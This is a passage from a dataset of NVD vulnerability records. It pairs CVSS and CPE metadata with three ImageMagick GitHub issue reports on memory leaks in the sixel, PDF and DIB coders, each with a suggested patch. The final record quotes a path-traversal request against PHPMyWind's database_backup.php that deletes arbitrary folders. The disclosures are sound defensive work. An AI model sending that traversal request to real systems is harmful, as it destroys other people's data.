"criteria": "cpe:2.3:a:imagemagick:imagemagick:*:*:*:*:*:*:*:*",
"matchCriteriaId": "E982CE9C-89F7-4A5D-B036-A9A483493D5B",
"versionEndExcluding": "6.9.10-25",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:imagemagick:imagemagick:*:*:*:*:*:*:*:*",
"matchCriteriaId": "2F7DF2A1-ADDE-48C4-BD39-CCA15D0D767A",
"versionEndExcluding": "7.0.8-25",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "7.0.0-0",
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:opensuse:leap:15.0:*:*:*:*:*:*:*",
"matchCriteriaId": "F1E78106-58E6-4D59-990F-75DA575BFAD9",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:debian:debian_linux:10.0:*:*:*:*:*:*:*",
"matchCriteriaId": "07B237A9-69A3-4A9C-9DA0-4E06BD37AE73",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:canonical:ubuntu_linux:16.04:*:*:*:lts:*:*:*",
"matchCriteriaId": "F7016A2A-8365-4F1A-89A2-7A19F2BCAE5B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:canonical:ubuntu_linux:18.04:*:*:*:lts:*:*:*",
"matchCriteriaId": "23A7C53F-B80F-4E6A-AFA9-58EEA84BE11D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:canonical:ubuntu_linux:18.10:*:*:*:*:*:*:*",
"matchCriteriaId": "07C312A0-CD2C-4B9C-B064-6409B25C278F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:canonical:ubuntu_linux:19.04:*:*:*:*:*:*:*",
"matchCriteriaId": "CD783B0C-9246-47D9-A937-6144FE8BFF0F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"401"
] |
401
|
https://github.com/ImageMagick/ImageMagick/issues/1452
|
[
"Exploit",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"ImageMagick",
"ImageMagick"
] |
### Prerequisites
- [x] I have written a descriptive issue title
- [x] I have verified that I am using the latest version of ImageMagick
- [x] I have searched [open](https://github.com/ImageMagick/ImageMagick/issues) and [closed](https://github.com/ImageMagick/ImageMagick/issues?q=is%3Aissue+is%3Aclosed) issues to ensure it has not already been reported
### Description
<!-- A description of the bug or feature -->
potential memory leak in ReadSIXELImage in sixel.c
### Steps to Reproduce
<!-- List of steps, sample code, failing test or link to a project that reproduces the behavior.
Make sure you place a stack trace inside a code (```) block to avoid linking unrelated issues -->
The first critical code snippet is:
https://github.com/ImageMagick/ImageMagick/blob/master/coders/sixel.c#L539
```c
if (imsx > max_x || imsy > max_y) { // line 539
dmsx = max_x;
dmsy = max_y;
if (SetImageExtent(image,dmsx,dmsy,exception) == MagickFalse)
{
imbuf = (unsigned char *) RelinquishMagickMemory(imbuf);
return (MagickFalse);
}
if ((dmbuf = (unsigned char *) AcquireQuantumMemory(dmsx , dmsy)) == NULL) { //line 547
imbuf = (unsigned char *) RelinquishMagickMemory(imbuf);
return (MagickFalse);
}
for (y = 0; y < dmsy; ++y) {
(void) memcpy(dmbuf + dmsx * y, imbuf + imsx * y, dmsx);
}
imbuf = (unsigned char *) RelinquishMagickMemory(imbuf);
imsx = dmsx;
imsy = dmsy;
imbuf = dmbuf; //line 557
}
*pixels = imbuf; //line 560
*pwidth = imsx;
*pheight = imsy;
*ncolors = max_color_index + 1;
*palette = (unsigned char *) AcquireQuantumMemory(*ncolors,4); // line 564
if (*palette == (unsigned char *) NULL)
return(MagickFalse); // line 566
```
When condition at line **539** is satisfied and **dmbuf** is successfully allocated at line **547**, the value of dmbuf is assigned to **imbuf** at line **557** and is finally assigned to the pointer parameter **pixels** at line **560** (i.e. the buf's address is passed outside to the caller function).
Now, when the allocation at line **564** failed, the function will return *MagickFalse* at line **566**.
Next, I searched the whole project code and only found one call to **sixel_decode** which locates in function **ReadSIXELImage** in sixel.c at line **1057** as the following. The local variable **sixel_pixels** holds the value of **dmbuf**.
https://github.com/ImageMagick/ImageMagick/blob/master/coders/sixel.c#L1057
```c
if (sixel_decode(image,(unsigned char *) sixel_buffer,&sixel_pixels,&image->columns,&image->rows,&sixel_palette,&image->colors,exception) == MagickFalse) // line 1057
{
sixel_buffer=(char *) RelinquishMagickMemory(sixel_buffer);
ThrowReaderException(CorruptImageError,"CorruptImage");
}
sixel_buffer=(char *) RelinquishMagickMemory(sixel_buffer);
image->depth=24;
image->storage_class=PseudoClass;
status=SetImageExtent(image,image->columns,image->rows,exception);
if (status == MagickFalse)
{
sixel_pixels=(unsigned char *) RelinquishMagickMemory(sixel_pixels); // line 1068
sixel_palette=(unsigned char *) RelinquishMagickMemory(sixel_palette);
return(DestroyImageList(image));
}
```
However, when function *sixel_decode* returned *MagickFalse* as described above, the memory pointed by **sixel_pixels** (i.e. the memory allocated at line 547) was not freed as done at line **1068**. As a result, a memory leak happens.
Patch Suggestion:
```c
if (sixel_decode(image,(unsigned char *) sixel_buffer,&sixel_pixels,&image->columns,&image->rows,&sixel_palette,&image->colors,exception) == MagickFalse)
{
sixel_buffer=(char *) RelinquishMagickMemory(sixel_buffer);
+ sixel_pixels=(unsigned char *) RelinquishMagickMemory(sixel_pixels);
ThrowReaderException(CorruptImageError,"CorruptImage");
}
```
### System Configuration
<!-- Tell us about the environment where you are experiencing the bug -->
- ImageMagick version: ImageMagick-4f0ea40e2a090e245f31d1f05247520d6e7eb4ca
- Environment (Operating system, version and so on): Ubuntu 16.04
- Additional information:
<!-- Thanks for reporting the issue to ImageMagick! -->
Credit to Bingchang Liu at VARAS of IIE
|
Potential Memory Leak in ReadSIXELImage in coders/sixel.c
|
https://api.github.com/repos/ImageMagick/ImageMagick/issues/1452/comments
| 2
|
2019-01-17T04:06:51Z
|
2019-03-11T01:54:07Z
|
https://github.com/ImageMagick/ImageMagick/issues/1452
| 400,102,085
| 1,452
| 130
|
CVE-2019-7397
|
2019-02-05T00:29:00.510
|
In ImageMagick before 7.0.8-25 and GraphicsMagick through 1.3.31, several memory leaks exist in WritePDFImage in coders/pdf.c.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "http://hg.graphicsmagick.org/hg/GraphicsMagick/rev/11ad3aeb8ab1"
},
{
"source": "cve@mitre.org",
"tags": [
"Broken Link",
"Third Party Advisory"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-04/msg00034.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Broken Link"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-05/msg00006.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory",
"VDB Entry"
],
"url": "http://www.securityfocus.com/bid/106847"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/ImageMagick/ImageMagick/commit/306c1f0fa5754ca78efd16ab752f0e981d4f6b82"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/ImageMagick/ImageMagick/issues/1454"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://usn.ubuntu.com/4034-1/"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://www.debian.org/security/2020/dsa-4712"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "http://hg.graphicsmagick.org/hg/GraphicsMagick/rev/11ad3aeb8ab1"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Broken Link",
"Third Party Advisory"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-04/msg00034.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Broken Link"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-05/msg00006.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory",
"VDB Entry"
],
"url": "http://www.securityfocus.com/bid/106847"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/ImageMagick/ImageMagick/commit/306c1f0fa5754ca78efd16ab752f0e981d4f6b82"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/ImageMagick/ImageMagick/issues/1454"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://usn.ubuntu.com/4034-1/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://www.debian.org/security/2020/dsa-4712"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:imagemagick:imagemagick:*:*:*:*:*:*:*:*",
"matchCriteriaId": "E982CE9C-89F7-4A5D-B036-A9A483493D5B",
"versionEndExcluding": "6.9.10-25",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:imagemagick:imagemagick:*:*:*:*:*:*:*:*",
"matchCriteriaId": "2F7DF2A1-ADDE-48C4-BD39-CCA15D0D767A",
"versionEndExcluding": "7.0.8-25",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "7.0.0-0",
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:graphicsmagick:graphicsmagick:*:*:*:*:*:*:*:*",
"matchCriteriaId": "DA564A9F-4001-4846-A8BB-EAD95674C890",
"versionEndExcluding": null,
"versionEndIncluding": "1.3.31",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:opensuse:leap:15.0:*:*:*:*:*:*:*",
"matchCriteriaId": "F1E78106-58E6-4D59-990F-75DA575BFAD9",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:debian:debian_linux:10.0:*:*:*:*:*:*:*",
"matchCriteriaId": "07B237A9-69A3-4A9C-9DA0-4E06BD37AE73",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:canonical:ubuntu_linux:16.04:*:*:*:lts:*:*:*",
"matchCriteriaId": "F7016A2A-8365-4F1A-89A2-7A19F2BCAE5B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:canonical:ubuntu_linux:18.04:*:*:*:lts:*:*:*",
"matchCriteriaId": "23A7C53F-B80F-4E6A-AFA9-58EEA84BE11D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:canonical:ubuntu_linux:18.10:*:*:*:*:*:*:*",
"matchCriteriaId": "07C312A0-CD2C-4B9C-B064-6409B25C278F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:canonical:ubuntu_linux:19.04:*:*:*:*:*:*:*",
"matchCriteriaId": "CD783B0C-9246-47D9-A937-6144FE8BFF0F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"401"
] |
401
|
https://github.com/ImageMagick/ImageMagick/issues/1454
|
[
"Exploit",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"ImageMagick",
"ImageMagick"
] |
### Prerequisites
- [x] I have written a descriptive issue title
- [x] I have verified that I am using the latest version of ImageMagick
- [x] I have searched [open](https://github.com/ImageMagick/ImageMagick/issues) and [closed](https://github.com/ImageMagick/ImageMagick/issues?q=is%3Aissue+is%3Aclosed) issues to ensure it has not already been reported
### Description
<!-- A description of the bug or feature -->
Potential memory leak in function WritePDFImage in coders/pdf.c, which is similar to but different from #576.
### Steps to Reproduce
<!-- List of steps, sample code, failing test or link to a project that reproduces the behavior.
Make sure you place a stack trace inside a code (```) block to avoid linking unrelated issues -->
**xref** is allocated at line [L1362](https://github.com/ImageMagick/ImageMagick/blob/master/coders/pdf.c#L1362) or reallocated at line [L1499](https://github.com/ImageMagick/ImageMagick/blob/master/coders/pdf.c#L1499).
```c
1362: xref=(MagickOffsetType *) AcquireQuantumMemory(2048UL,sizeof(*xref));
1499: xref=(MagickOffsetType *) ResizeQuantumMemory(xref,(size_t) count+2048UL,
sizeof(*xref));
```
However, when the function returns with *MagickFalse* (such as [L1902](https://github.com/ImageMagick/ImageMagick/blob/master/coders/pdf.c#L1902) and [L1912](https://github.com/ImageMagick/ImageMagick/blob/master/coders/pdf.c#L1912)), **xref** was neither passed outside to the caller function nor freed. I believe the two positions needs to free **xref** because **xref** is freed at the **default case** at [L1931](https://github.com/ImageMagick/ImageMagick/blob/master/coders/pdf.c#L1931) while the 2 positions locates in another 2 cases of a switch statement. So memory leak can happen at line **1902** and **1912**.
There are many similar positions including [L1965](https://github.com/ImageMagick/ImageMagick/blob/master/coders/pdf.c#L1965), [L2011](https://github.com/ImageMagick/ImageMagick/blob/master/coders/pdf.c#L2011), [L2021](https://github.com/ImageMagick/ImageMagick/blob/master/coders/pdf.c#L2021), [L2082](https://github.com/ImageMagick/ImageMagick/blob/master/coders/pdf.c#L2082), [L2179](https://github.com/ImageMagick/ImageMagick/blob/master/coders/pdf.c#L2179), [L2427](https://github.com/ImageMagick/ImageMagick/blob/master/coders/pdf.c#L1362), [L2437](https://github.com/ImageMagick/ImageMagick/blob/master/coders/pdf.c#L2437), [L2488](https://github.com/ImageMagick/ImageMagick/blob/master/coders/pdf.c#L2488), [L2529](https://github.com/ImageMagick/ImageMagick/blob/master/coders/pdf.c#L2529), [L2539](https://github.com/ImageMagick/ImageMagick/blob/master/coders/pdf.c#L2539), [L2594](https://github.com/ImageMagick/ImageMagick/blob/master/coders/pdf.c#L2594), [L2682](https://github.com/ImageMagick/ImageMagick/blob/master/coders/pdf.c#L2682) and [L2894](https://github.com/ImageMagick/ImageMagick/blob/master/coders/pdf.c#L2894).
### System Configuration
<!-- Tell us about the environment where you are experiencing the bug -->
- ImageMagick version: ImageMagick-4f0ea40e2a090e245f31d1f05247520d6e7eb4ca
- Environment (Operating system, version and so on): Ubuntu 16.04 + VS Code
- Additional information: code review
<!-- Thanks for reporting the issue to ImageMagick! -->
Credit to Bingchang Liu of VARAS of IIE
|
Potential Memory Leak in WritePDFImage in coders/pdf.c different from #576
|
https://api.github.com/repos/ImageMagick/ImageMagick/issues/1454/comments
| 2
|
2019-01-17T11:10:56Z
|
2019-02-12T01:46:36Z
|
https://github.com/ImageMagick/ImageMagick/issues/1454
| 400,226,040
| 1,454
| 131
|
CVE-2019-7398
|
2019-02-05T00:29:00.570
|
In ImageMagick before 7.0.8-25, a memory leak exists in WriteDIBImage in coders/dib.c.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Broken Link",
"Third Party Advisory"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-04/msg00034.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Broken Link"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-05/msg00006.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory",
"VDB Entry"
],
"url": "http://www.securityfocus.com/bid/106848"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/ImageMagick/ImageMagick/issues/1453"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://usn.ubuntu.com/4034-1/"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://www.debian.org/security/2020/dsa-4712"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Broken Link",
"Third Party Advisory"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-04/msg00034.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Broken Link"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-05/msg00006.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory",
"VDB Entry"
],
"url": "http://www.securityfocus.com/bid/106848"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/ImageMagick/ImageMagick/issues/1453"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://usn.ubuntu.com/4034-1/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://www.debian.org/security/2020/dsa-4712"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:imagemagick:imagemagick:*:*:*:*:*:*:*:*",
"matchCriteriaId": "E982CE9C-89F7-4A5D-B036-A9A483493D5B",
"versionEndExcluding": "6.9.10-25",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:imagemagick:imagemagick:*:*:*:*:*:*:*:*",
"matchCriteriaId": "2F7DF2A1-ADDE-48C4-BD39-CCA15D0D767A",
"versionEndExcluding": "7.0.8-25",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "7.0.0-0",
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:opensuse:leap:15.0:*:*:*:*:*:*:*",
"matchCriteriaId": "F1E78106-58E6-4D59-990F-75DA575BFAD9",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:debian:debian_linux:10.0:*:*:*:*:*:*:*",
"matchCriteriaId": "07B237A9-69A3-4A9C-9DA0-4E06BD37AE73",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:canonical:ubuntu_linux:16.04:*:*:*:lts:*:*:*",
"matchCriteriaId": "F7016A2A-8365-4F1A-89A2-7A19F2BCAE5B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:canonical:ubuntu_linux:18.04:*:*:*:lts:*:*:*",
"matchCriteriaId": "23A7C53F-B80F-4E6A-AFA9-58EEA84BE11D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:canonical:ubuntu_linux:18.10:*:*:*:*:*:*:*",
"matchCriteriaId": "07C312A0-CD2C-4B9C-B064-6409B25C278F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:canonical:ubuntu_linux:19.04:*:*:*:*:*:*:*",
"matchCriteriaId": "CD783B0C-9246-47D9-A937-6144FE8BFF0F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"401"
] |
401
|
https://github.com/ImageMagick/ImageMagick/issues/1453
|
[
"Exploit",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"ImageMagick",
"ImageMagick"
] |
### Prerequisites
- [x] I have written a descriptive issue title
- [x] I have verified that I am using the latest version of ImageMagick
- [x] I have searched [open](https://github.com/ImageMagick/ImageMagick/issues) and [closed](https://github.com/ImageMagick/ImageMagick/issues?q=is%3Aissue+is%3Aclosed) issues to ensure it has not already been reported
### Description
<!-- A description of the bug or feature -->
memory leak in WriteDIBImage in coders/dib.c
### Steps to Reproduce
<!-- List of steps, sample code, failing test or link to a project that reproduces the behavior.
Make sure you place a stack trace inside a code (```) block to avoid linking unrelated issues -->
The critical code snippets are:
https://github.com/ImageMagick/ImageMagick/blob/master/coders/dib.c#L1330
```c
if (dib_info.bits_per_pixel == 8) //line 1330
if (image_info->compression != NoCompression) //line 1331
{
size_t
length;
/*
Convert run-length encoded raster pixels.
*/
length=2UL*(bytes_per_line+2UL)+2UL;
dib_data=(unsigned char *) AcquireQuantumMemory(length, // line 1340
(image->rows+2UL)*sizeof(*dib_data));
if (dib_data == (unsigned char *) NULL)
{
pixels=(unsigned char *) RelinquishMagickMemory(pixels);
ThrowWriterException(ResourceLimitError,"MemoryAllocationFailed");
}
dib_info.image_size=(unsigned int) EncodeImage(image,bytes_per_line,
pixels,dib_data);
pixels=(unsigned char *) RelinquishMagickMemory(pixels);
pixels=dib_data; // line 1350
dib_info.compression = BI_RLE8;
}
```
and
https://github.com/ImageMagick/ImageMagick/blob/master/coders/dib.c#L1367
```c
if (image->storage_class == PseudoClass) //line 1367
{
if (dib_info.bits_per_pixel <= 8) //line 1369
{
unsigned char
*dib_colormap;
/*
Dump colormap to file.
*/
dib_colormap=(unsigned char *) AcquireQuantumMemory((size_t)
(1UL << dib_info.bits_per_pixel),4*sizeof(*dib_colormap));
if (dib_colormap == (unsigned char *) NULL) // line 1379
ThrowWriterException(ResourceLimitError,"MemoryAllocationFailed"); // line 1380
q=dib_colormap;
```
According to the code in function WriteDIBImage before line 1330, when **image->storage_class** is not **DirectClass** (i.e. storage class is **PseudoClass**) and **image_info->depth<=8**, **dib_info.bits_per_pixel** can be equal to **8** (at line 1151-1155), as a result, **dib_info.compression** will be BI_RGB (at line 1164-1165). **So the 4 conditions at line 1330, 1331, 1367 and 1369 can be satisfied at the same time in some setting.**
When the 4 conditions are satisfied and **dib_data** is successfully allocated at line **1340**, **dib_data** will be assigned to **pixels** at line **1350**. However, when the allocation at line **1377** fails, the function don't free **dib_data** memory as done at line **1410** before returning with exception at line **1378**. As a result, a memory leak will happen.
The size of leaked memory is 4*((image->columns*dib_info.bits_per_pixel+31)/32)*(image->rows+2UL)*sizeof(*dib_data) = (image->columns + 4) * (image->rows + 2) * sizeof(*dib_data), which may be a large value. (ps. dib_info.bits_per_pixel is 8)
Patch Suggestion:
```c
dib_colormap=(unsigned char *) AcquireQuantumMemory((size_t) // line 1377
(1UL << dib_info.bits_per_pixel),4*sizeof(*dib_colormap));
if (dib_colormap == (unsigned char *) NULL)
{
pixels=(unsigned char *) RelinquishMagickMemory(pixels);
ThrowWriterException(ResourceLimitError,"MemoryAllocationFailed");
}
q=dib_colormap;
```
### System Configuration
<!-- Tell us about the environment where you are experiencing the bug -->
- ImageMagick version: ImageMagick-4f0ea40e2a090e245f31d1f05247520d6e7eb4ca
- Environment (Operating system, version and so on): Ubuntu 16.04
- Additional information:
<!-- Thanks for reporting the issue to ImageMagick! -->
Credit to Bingchang Liu at VARAS of IIE
|
Potential Memory Leak in WriteDIBImage in coders/dib.c
|
https://api.github.com/repos/ImageMagick/ImageMagick/issues/1453/comments
| 2
|
2019-01-17T06:50:47Z
|
2019-02-12T01:46:59Z
|
https://github.com/ImageMagick/ImageMagick/issues/1453
| 400,133,504
| 1,453
| 132
|
CVE-2019-7403
|
2019-02-05T16:29:00.290
|
An issue was discovered in PHPMyWind 5.5. It allows remote attackers to delete arbitrary folders via an admin/database_backup.php?action=import&dopost=deldir&tbname=../ URI.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 5.5,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:S/C:N/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8,
"impactScore": 4.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 4.9,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "HIGH",
"privilegesRequired": "HIGH",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:H/UI:N/S:U/C:N/I:H/A:N",
"version": "3.0"
},
"exploitabilityScore": 1.2,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/panghusec/exploit/issues/9"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/panghusec/exploit/issues/9"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:phpmywind:phpmywind:5.5:*:*:*:*:*:*:*",
"matchCriteriaId": "B68AAB3E-453A-4BB3-A7C8-15B0F1AC74AF",
"versionEndExcluding": null,
